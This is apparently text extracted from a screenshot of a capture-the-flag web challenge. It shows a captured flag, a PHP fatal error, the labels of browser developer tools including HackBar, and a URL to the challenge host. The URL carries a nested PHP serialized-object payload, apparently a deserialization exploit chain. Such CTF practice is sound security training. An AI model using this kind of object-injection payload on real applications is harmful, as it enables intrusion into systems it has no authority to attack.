 flag{G4kWlcBDbt3HmUNojMyO6svxe85zhZgI}
Fatal error: Uncaught Exception: What happened? in /var/www/html/index.php:62 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 62
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar AdBlock Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://101.230.70.253:37845?welcome=O:7:"o_hjldg":1:{s:4:"mod1";O:7:"o_dfgdf":1:{s:4:"mod1";O:7:"o_podjg":2:{s:4:"mod1";O:7:"o_iojnd":1:{s:4:"mod1";O:7:"o_lijog":0:{}}s:4:"mod2";s:0:"";}}
Use POST method MODIFY HEADER